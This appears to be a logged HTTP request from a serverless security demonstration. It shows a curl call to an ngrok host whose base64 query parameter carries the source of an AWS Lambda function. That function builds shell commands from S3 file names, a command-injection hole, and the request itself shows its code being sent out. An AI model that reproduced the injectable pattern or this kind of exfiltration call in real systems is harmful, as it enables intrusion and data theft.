 GET /?l=aW1wb3J0IGJvdG8zLCBzdWJwcm9jZXNzLGRhdGV0aW1lLCB1cmxsaWIKCmRlZ
iBsYW1iZGFfaGFuZGxlcihldmVudCwgY29udGV4dCk6CiAgICBtZWRpYV9idWNrZXQgPS
AndXBsb2FkLWJ1Y2tldCcKICAgIHMzID0gYm90bzMuY2xpZW50KCdzMycpCiAgICBsaXN
0ID0gczMubGlzdF9vYmplY3RzKEJ1Y2tldD1tZWRpYV9idWNrZXQpWydDb250ZW50cydd
CiAgICBmb3IgczNfa2V5IGluIGxpc3Q6CiAgICAgICAga2V5ID0gdXJsbGliLnVucXVvd
GUoczNfa2V5WydLZXknXS5yZXBsYWNlKCcrJywgJyAnKSkuZGVjb2RlKCd1dGY4JykKIC
AgICAgICBub3cgPSBkYXRldGltZS5kYXRldGltZS5ub3coKQogICAgICAgIGZuYW1lID0
gbm93LnN0cmZ0aW1lKCIlWSVtJWQlSCVNJVMiKSArICcuanBnJwogICAgICAgIGZwYXRo
ID0gJ3t5ZWFyfS97bW9udGh9L3tkYXl9LycuZm9ybWF0KHllYXI9bm93LnllYXIsIG1vb
nRoPW5vdy5tb250aCwgZGF5PW5vdy5kYXkpCiAgICAgICAgc3VicHJvY2Vzcy5jYWxsKC
dta2RpciAtcCAvdG1wLycrZmlsZV9wYXRoLCBzaGVsbD1UcnVlKQogICAgICAgIGlmIGt
leS5lbmRzd2l0aCgiLmpwZyIpOgogICAgICAgICAgICBzMy5kb3dubG9hZF9maWxlKG1l
ZGlhX2J1Y2tldCwga2V5LCAnL3RtcC8nICsgZnBhdGggKyBmbmFtZSkKICAgICAgICBlb
HNlOgogICAgICAgICAgICBzMy5kb3dubG9hZF9maWxlKG1lZGlhX2J1Y2tldCwga2V5LC
AnL3RtcC8nK2tleSkKICAgICAgICAgICAgY29udmVydF9jb21tYW5kID0gJ2NkIC90bXA
7IGNvbnZlcnQge3NvdXJjZX0ge3BhdGh9e2ZpbGV9Jy5mb3JtYXQoc291cmNlPWtleSwg
cGF0aD1mcGF0aCwgZmlsZT1mbmFtZSkKICAgICAgICAgICAgc3VicHJvY2Vzcy5jYWxsK
GNvbnZlcnRfY29tbWFuZCwgc2hlbGw9VHJ1ZSkK HTTP/1.1
Host: protego.ngrok.io
User-Agent: curl/7.58.0
Accept: */*
X-Forwarded-For: 32.212.20.48